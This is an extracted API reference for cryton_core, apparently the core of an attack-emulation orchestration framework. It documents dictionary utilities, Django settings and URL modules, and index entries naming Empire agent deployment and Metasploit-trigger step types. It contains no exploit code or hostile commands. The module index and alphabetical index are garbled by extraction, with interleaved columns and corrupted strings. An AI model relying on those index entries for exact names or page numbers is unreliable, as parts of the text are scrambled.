dict in: {'output': {'username': 'admin'}} value: '\$dict in.output.username' return: 'admin'

#### **Parameters**

- value value defined in template
- dict in dict in for this step

#### **Returns**

value from dict\_in

#### <span id="page-159-3"></span>cryton\_core.lib.util.util.\_finditem(*obj*, *key*)

Check if giben key exists in an object :param obj: dictionary/list :param key: key :return: value at the key position

<span id="page-159-4"></span>cryton\_core.lib.util.util.update\_inner(*obj: dict*, *dict\_in: dict*, *startswith: str*)

Update value inside the object with one specified by prefix and path from dict in eg.: \$dict in.test replaces with dict\_in.get('test')

#### **Parameters**

- obj Object
- dict  $in -$  dict in dictioanry
- startswith prefix, eg. \$

#### **Returns**

<span id="page-159-5"></span>cryton\_core.lib.util.util.replace\_value\_in\_dict(*dict\_to\_repl: dict*, *dict\_in: dict*, *startswith: str = '\$'*)

Replace value in dictionary :param dict\_to\_repl: :param dict\_in: dict\_in :param startswith: prefix :return:

<span id="page-159-6"></span>cryton\_core.lib.util.util.fill\_dynamic\_variables(*in\_dict*, *var\_dict*)

Fill variables in in\_dict with var\_dict.

#### **Parameters**

- in  $\det -$
- var dict –

#### <span id="page-159-7"></span>**Returns**

<span id="page-160-7"></span>cryton\_core.lib.util.util.get\_all\_values(*input\_container*)

Get all values (recursively) from a dict :param input\_container: input dict or list :return: yields elements, use as list(get\_all\_values(d))

<span id="page-160-0"></span>cryton\_core.lib.util.util.get\_dynamic\_variables(*in\_dict*, *prefix='\$'*)

Get list of dynamic variables for input dict :param in\_dict: :param prefix: :return:

```
cryton_core.lib.util.util.get_prefixes(vars_list)
```
Get list of prefixes from list of dynamic variables :param vars\_list: :return:

```
cryton_core.lib.util.util.pop_key(in_dict, val)
```
Pop key at specified position (eg. 'k1.k2.k3') :param in\_dict: :param val: :return: Nothing, changes in\_dict inplace

```
cryton_core.lib.util.util.add_key(in_dict, path, val)
```
Add value on specified key position :param in\_dict: eg. {a: 1, b:2} :param path: 'c.d.e' :param val: '3 :return: changes in place, eg.  $\{a:1, b:2, c: \{d: \{e:3\}\}\}\$ 

<span id="page-160-4"></span>cryton\_core.lib.util.util.rename\_key(*in\_dict*, *rename\_from*, *rename\_to*)

Rename key (= move to different place)

eg. in\_dict =  $\{a: 1, b: 2, c: \{d: 3\}\}\$  rename\_from = 'c.d' rename\_to = 'e.f.g'

result =  $\{a: 1, b: 2, e: \{f: \{g: 3\}\}\}\$ 

#### **Parameters**

- in  $dict -$
- rename from –
- $\bullet$  rename to –

#### **Returns**

Changes inplace

:raises KeyError, if rename\_from key is not found

<span id="page-160-5"></span>cryton\_core.lib.util.util.get\_logs()  $\rightarrow$  list

Retrieve logs from log file. :return: Parsed Logs

## **1.1.2 Submodules**

#### <span id="page-160-6"></span>cryton\_core.asgi

ASGI config for cryton\_core project.

It exposes the ASGI callable as a module-level variable named application.

For more information on this file, see <https://docs.djangoproject.com/en/4.0/howto/deployment/asgi/>

## <span id="page-161-3"></span>**Module Contents**

cryton\_core.asgi.application

<span id="page-161-1"></span>cryton\_core.manage

Django's command-line utility for administrative tasks.

## **Module Contents**

## **Functions**

[main](#page-161-0)() Run administrative tasks.

<span id="page-161-0"></span>cryton\_core.manage.main() Run administrative tasks.

#### <span id="page-161-2"></span>cryton\_core.settings

Django settings for cryton\_core project.

Generated by 'django-admin startproject' using Django 4.0.1.

For more information on this file, see <https://docs.djangoproject.com/en/4.0/topics/settings/>

For the full list of settings and their values, see <https://docs.djangoproject.com/en/4.0/ref/settings/>

## **Module Contents**

cryton\_core.settings.BASE\_DIR

cryton\_core.settings.SECRET\_KEY

cryton\_core.settings.DEBUG

cryton\_core.settings.ALLOWED\_HOSTS

cryton  $\text{core}.\text{settings}.\text{CORS}$  ALLOW ALL ORIGINS = True

cryton\_core.settings.INSTALLED\_APPS = ['cryton\_core.cryton\_app', 'django.contrib.admin', 'django.contrib.auth',...

cryton\_core.settings.MIDDLEWARE = ['corsheaders.middleware.CorsMiddleware', 'django.middleware.security.SecurityMiddleware',...

cryton core.settings.ROOT URLCONF = 'cryton core.urls'

cryton\_core.settings.TEMPLATES

cryton core.settings.WSGI\_APPLICATION = 'cryton core.wsgi.application'

<span id="page-162-1"></span>cryton\_core.settings.DATABASES cryton\_core.settings.AUTH\_PASSWORD\_VALIDATORS cryton core.settings.LANGUAGE  $CODE = 'en-us'$ cryton\_core.settings.TIME\_ZONE cryton core.settings.USE  $I18N = True$ cryton core.settings.USE  $TZ = True$ cryton\_core.settings.STATIC\_URL = 'static/' cryton\_core.settings.STATIC\_ROOT cryton\_core.settings.DEFAULT\_AUTO\_FIELD = 'django.db.models.BigAutoField' cryton\_core.settings.REST\_FRAMEWORK cryton\_core.settings.SPECTACULAR\_SETTINGS cryton core.settings.DATA UPLOAD MAX MEMORY  $SIZE = 100000000$ cryton\_core.settings.FILE\_UPLOAD\_MAX\_MEMORY\_SIZE = 10000000

<span id="page-162-0"></span>cryton\_core.urls

cryton\_core URL Configuration

**The** *urlpatterns* **list routes URLs to views. For more information please see:** <https://docs.djangoproject.com/en/4.0/topics/http/urls/>

#### Examples: Function views

- 1. Add an import: from my\_app import views
- 2. Add a URL to urlpatterns: path('', views.home, name='home')

#### **Class-based views**

- 1. Add an import: from other\_app.views import Home
- 2. Add a URL to urlpatterns: path('', Home.as\_view(), name='home')

#### **Including another URLconf**

- 1. Import the include() function: from django.urls import include, path
- 2. Add a URL to urlpatterns: path('blog/', include('blog.urls'))

## **Module Contents**

cryton\_core.urls.urlpatterns

## <span id="page-163-1"></span><span id="page-163-0"></span>cryton\_core.wsgi

WSGI config for cryton\_core project.

It exposes the WSGI callable as a module-level variable named application.

For more information on this file, see <https://docs.djangoproject.com/en/4.0/howto/deployment/wsgi/>

## **Module Contents**

cryton\_core.wsgi.application

# **CHAPTER**

**TWO**

# **INDICES AND TABLES**

- genindex
- modindex
- search

## **PYTHON MODULE INDEX**

cryton\_core.lib.models.plan, [25](#page-117-2)

## c

cryton\_core, [1](#page-93-0) cryton\_core.asgi, [68](#page-160-6) cryton\_core.cryton\_app, [1](#page-93-1) cryton\_core.cryton\_app.admin, [9](#page-101-0) cryton\_core.cryton\_app.apps, [9](#page-101-1) cryton\_core.cryton\_app.exceptions, [10](#page-102-0) cryton\_core.cryton\_app.management, [1](#page-93-2) cryton\_core.cryton\_app.management.commands, [1](#page-93-3) cryton\_core.cryton\_app.management.commands.runserver, cryton\_core.lib.triggers, [42](#page-134-0) [1](#page-93-4)  $\rm cvyton\_core.cryton\_app.management.commands.startg$Wt@pm; core lib. triggers.trigger\_datetime, 43$  $\rm cvyton\_core.cryton\_app.management.commands.startg$Wt@pm; core lib. triggers.trigger\_datetime, 43$ [2](#page-94-0) cryton\_core.cryton\_app.management.commands.startlistener, cryton\_core.lib.triggers.trigger\_http, [44](#page-136-1) [2](#page-94-1) cryton\_core.cryton\_app.management.commands.start<del>fifdh0b</del>rifig;e.lib.util, [47](#page-139-0) [3](#page-95-0) cryton\_core.cryton\_app.models, [11](#page-103-0) cryton\_core.cryton\_app.serializers, [15](#page-107-0) cryton\_core.cryton\_app.urls, [22](#page-114-0) cryton\_core.cryton\_app.util, [22](#page-114-1) cryton\_core.cryton\_app.views, [3](#page-95-1) cryton\_core.cryton\_app.views.execution\_variable\_views, cryton\_core.lib.util.scheduler\_client, [58](#page-150-3) [3](#page-95-2) cryton\_core.cryton\_app.views.log\_views, [4](#page-96-0) cryton\_core.cryton\_app.views.plan\_execution\_views, cryton\_core.manage, [69](#page-161-1) [4](#page-96-1) cryton\_core.cryton\_app.views.plan\_template\_views, cryton\_core.urls, [70](#page-162-0) [5](#page-97-0) cryton\_core.cryton\_app.views.plan\_views, [5](#page-97-1) cryton\_core.cryton\_app.views.run\_views, [6](#page-98-0) cryton\_core.cryton\_app.views.stage\_execution\_views, [6](#page-98-1) cryton\_core.cryton\_app.views.stage\_views, [7](#page-99-0) cryton\_core.cryton\_app.views.step\_execution\_views, [8](#page-100-0) cryton\_core.cryton\_app.views.step\_views, [8](#page-100-1) cryton\_core.cryton\_app.views.worker\_views, [9](#page-101-2) cryton\_core.etc, [24](#page-116-0) cryton\_core.etc.config, [24](#page-116-1) cryton\_core.lib, [25](#page-117-0) cryton\_core.lib.models, [25](#page-117-1) cryton\_core.lib.models.run, [27](#page-119-0) cryton\_core.lib.models.session, [29](#page-121-0) cryton\_core.lib.models.stage, [31](#page-123-0) cryton\_core.lib.models.step, [33](#page-125-0) cryton\_core.lib.models.worker, [39](#page-131-0) cryton\_core.lib.services, [40](#page-132-0) cryton\_core.lib.services.listener, [40](#page-132-1) cryton\_core.lib.services.scheduler, [41](#page-133-0) cryton\_core.lib.triggers.trigger\_base, [42](#page-134-1) cryton\_core.lib.triggers.trigger\_delta, [44](#page-136-0) cryton\_core.lib.triggers.trigger\_msf, [45](#page-137-0) cryton\_core.lib.util.constants, [47](#page-139-1) cryton\_core.lib.util.creator, [50](#page-142-0) cryton\_core.lib.util.event, [51](#page-143-2) cryton\_core.lib.util.exceptions, [51](#page-143-3) cryton\_core.lib.util.logger, [56](#page-148-1) cryton\_core.lib.util.rabbit\_client, [57](#page-149-5) cryton\_core.lib.util.states, [59](#page-151-1) cryton\_core.lib.util.util, [65](#page-157-1) cryton\_core.settings, [69](#page-161-2) cryton\_core.wsgi, [71](#page-163-0)

# **INDEX**









delete() (*cryton\_core.lib.models.plan.Plan method*), [26](#page-118-0) delete() (*cryton\_core.lib.models.plan.PlanExecution*

delete() (*cryton\_core.lib.models.run.Run method*), [28](#page-120-0) delete() (*cryton\_core.lib.models.stage.Stage method*), [31](#page-123-1) delete() (*cryton\_core.lib.models.stage.StageExecution*

delete() (*cryton\_core.lib.models.step.Step method*), [35](#page-127-0) delete() (*cryton\_core.lib.models.step.StepExecution*

delete() (*cryton\_core.lib.models.worker.Worker method*),

delta (*cryton\_core.lib.triggers.TriggerType attribute*), [46](#page-138-0) DELTA (*in module cryton\_core.lib.util.constants*), [48](#page-140-0)

DependencyModel (*class in cryton\_core.cryton\_app.models*), [14](#page-106-0) DependencySerializer (*class in cry-*

delta (*cryton\_core.cryton\_app.serializers.RunPostponeSerializer*

dependency (*cryton\_core.cryton\_app.models.DependencyModel*

*method*), [26](#page-118-0)

*method*), [32](#page-124-0)

*method*), [36](#page-128-0)

*attribute*), [19](#page-111-0)

*attribute*), [14](#page-106-0) DependencyDoesNotExist, [54](#page-146-0)

[39](#page-131-1)

module, [51](#page-143-4) cryton\_core.lib.util.logger module, [56](#page-148-2) cryton\_core.lib.util.rabbit\_client module, [57](#page-149-6) cryton\_core.lib.util.scheduler\_client module, [58](#page-150-4) cryton\_core.lib.util.states module, [59](#page-151-2) cryton\_core.lib.util.util module, [65](#page-157-2) cryton\_core.manage module, [69](#page-161-3) cryton\_core.settings module, [69](#page-161-3) cryton\_core.urls module, [70](#page-162-1) cryton\_core.wsgi module, [71](#page-163-1) CrytonCoreAppConfig (*class in cryton\_core.cryton\_app.apps*), [9](#page-101-3)

# D

DATA\_UPLOAD\_MAX\_MEMORY\_SIZE (*in module cryton\_core.settings*), [70](#page-162-1) DATABASES (*in module cryton\_core.settings*), [69](#page-161-3) datetime (*cryton\_core.lib.triggers.TriggerType attribute*), [47](#page-139-2) DATETIME (*in module cryton\_core.lib.util.constants*), [48](#page-140-0) DB\_HOST (*in module cryton\_core.etc.config*), [24](#page-116-2) DB\_NAME (*in module cryton\_core.etc.config*), [24](#page-116-2) DB\_PASSWORD (*in module cryton\_core.etc.config*), [24](#page-116-2) DB\_PORT (*in module cryton\_core.etc.config*), [24](#page-116-2) DB\_USERNAME (*in module cryton\_core.etc.config*), [24](#page-116-2) DEBUG (*in module cryton\_core.etc.config*), [24](#page-116-2) DEBUG (*in module cryton\_core.settings*), [69](#page-161-3) default\_auto\_field (*cryton\_core.cryton\_app.apps.CrytonCoreAppConfig attribute*), [9](#page-101-3) DEFAULT\_AUTO\_FIELD (*in module cryton\_core.settings*), [70](#page-162-1) default\_code (*cryton\_core.cryton\_app.exceptions.ApiWrongObjectState method*), [7](#page-99-1) *attribute*), [10](#page-102-1) default\_code (*cryton\_core.cryton\_app.exceptions.RpcTimeout attribute*), [10](#page-102-1) default\_detail (*cryton\_core.cryton\_app.exceptions.ApiWrongObjectState method*), [8](#page-100-2) *attribute*), [10](#page-102-1) default\_detail (*cryton\_core.cryton\_app.exceptions.RpcTimeout attribute*), [10](#page-102-1) DEFAULT\_RPC\_TIMEOUT (*in module cryton\_core.etc.config*), [25](#page-117-3) *ton\_core.cryton\_app.serializers*), [21](#page-113-0) DependencySerializer.Meta (*class in cryton\_core.cryton\_app.serializers*), [21](#page-113-0) description (*cryton\_core.cryton\_app.models.WorkerModel attribute*), [13](#page-105-0) description (*cryton\_core.cryton\_app.serializers.WorkerCreateSerializer attribute*), [20](#page-112-0) description (*cryton\_core.lib.models.worker.Worker property*), [39](#page-131-1) destroy()(*cryton\_core.cryton\_app.views.execution\_variable\_views.Execut method*), [3](#page-95-3) destroy()(*cryton\_core.cryton\_app.views.plan\_execution\_views.PlanExecu method*), [4](#page-96-2) destroy()(*cryton\_core.cryton\_app.views.plan\_template\_views.PlanTemplate method*), [5](#page-97-2) destroy()(*cryton\_core.cryton\_app.views.plan\_views.PlanViewSet method*), [5](#page-97-2) destroy()(*cryton\_core.cryton\_app.views.run\_views.RunViewSet method*), [6](#page-98-2) destroy()(*cryton\_core.cryton\_app.views.stage\_execution\_views.StageExec method*), [7](#page-99-1) destroy()(*cryton\_core.cryton\_app.views.stage\_views.StageViewSet* destroy()(*cryton\_core.cryton\_app.views.step\_execution\_views.StepExecution method*), [8](#page-100-2) destroy()(*cryton\_core.cryton\_app.views.step\_views.StepViewSet* destroy()(*cryton\_core.cryton\_app.views.worker\_views.WorkerViewSet method*), [9](#page-101-3) detail (*cryton\_core.cryton\_app.serializers.DetailDictionarySerializer attribute*), [17](#page-109-0) detail (*cryton\_core.cryton\_app.serializers.DetailStringSerializer*

*attribute*), [17](#page-109-0) detail (*cryton\_core.cryton\_app.serializers.LogSerializer attribute*), [17](#page-109-0) DetailDictionarySerializer (*class in cryton\_core.cryton\_app.serializers*), [17](#page-109-0) DetailStringSerializer (*class in cryton\_core.cryton\_app.serializers*), [17](#page-109-0) DJANGO\_ALLOWED\_HOSTS (*in module cryton\_core.etc.config*), [25](#page-117-3) DJANGO\_API\_ROOT\_URL (*in module cryton\_core.etc.config*), [25](#page-117-3) DJANGO\_SECRET\_KEY (*in module cryton\_core.etc.config*), [25](#page-117-3) DJANGO\_STATIC\_ROOT (*in module cryton\_core.etc.config*), [25](#page-117-3) DJANGO\_USE\_STATIC\_FILES (*in module cryton\_core.etc.config*), [25](#page-117-3) DOWN (*in module cryton\_core.lib.util.states*), [62](#page-154-31) DuplicateNameInPlan, [51](#page-143-4) dynamic (*cryton\_core.cryton\_app.models.PlanModel attribute*), [12](#page-104-0) dynamic (*cryton\_core.cryton\_app.serializers.StageValidateSerializer ton\_core.etc.config*), [24](#page-116-2) *attribute*), [18](#page-110-0) dynamic (*cryton\_core.lib.models.plan.Plan property*), [26](#page-118-0) E empire agent deploy (*cryton\_core.lib.models.step.StepExecutionType attribute*), [39](#page-131-1) empire\_agent\_deploy (*cryton\_core.lib.models.step.StepType attribute*), [38](#page-130-0) empire\_execute (*cryton\_core.lib.models.step.StepExecutio*fi**f**y}pd<sup>e</sup> (*cryton\_core.cryton\_app.serializers.PlanSerializer.Meta attribute*), [39](#page-131-1) empire\_execute (*cryton\_core.lib.models.step.StepType attribute*), [39](#page-131-1) Error, [51](#page-143-4) EVENT\_REMOVE\_TRIGGER (*in module cryton\_core.lib.util.constants*), [49](#page-141-0) *cryton\_core.lib.util.constants*), [49](#page-141-0) EVENT\_T (*in module cryton\_core.lib.util.constants*), [48](#page-140-0) *ton\_core.lib.util.constants*), [49](#page-141-0) *ton\_core.lib.util.constants*), [49](#page-141-0) [48](#page-140-0) *ton\_core.lib.util.constants*), [48](#page-140-0) evidence\_directory (*cryattribute*), [13](#page-105-0) evidence\_directory (*cryproperty*), [26](#page-118-0) *attribute*), [21](#page-113-0) *attribute*), [21](#page-113-0) *attribute*), [20](#page-112-0) *attribute*), [21](#page-113-0) *attribute*), [19](#page-111-0) *attribute*), [17](#page-109-0) *attribute*), [21](#page-113-0)

- ERROR (*in module cryton\_core.lib.util.states*), [62](#page-154-31)
- Event (*class in cryton\_core.lib.util.event*), [51](#page-143-4)
- EVENT ACTION (*in module cryton\_core.lib.util.constants*), [48](#page-140-0)
- EVENT\_ADD\_TRIGGER (*in module cryton\_core.lib.util.constants*), [49](#page-141-0)
- event callback() (*cryton\_core.lib.services.listener.Listener static method*), [40](#page-132-2)
- EVENT\_HEALTH\_CHECK (*in module cryton\_core.lib.util.constants*), [49](#page-141-0)
- EVENT\_KILL\_STEP\_EXECUTION (*in module cryton\_core.lib.util.constants*), [49](#page-141-0)
- EVENT\_LIST\_MODULES (*in module cryton\_core.lib.util.constants*), [48](#page-140-0)
- EVENT\_LIST\_SESSIONS (*in module cryton\_core.lib.util.constants*), [49](#page-141-0)
- EVENT\_STEP\_EXECUTION\_ERROR (*in module*
- 
- EVENT\_TRIGGER\_STAGE (*in module cry-*
- EVENT\_UPDATE\_SCHEDULER (*in module cry-*
- EVENT\_V (*in module cryton\_core.lib.util.constants*),
- EVENT\_VALIDATE\_MODULE (*in module cry-*
- *ton\_core.cryton\_app.models.PlanExecutionModel*
- *ton\_core.lib.models.plan.PlanExecution*
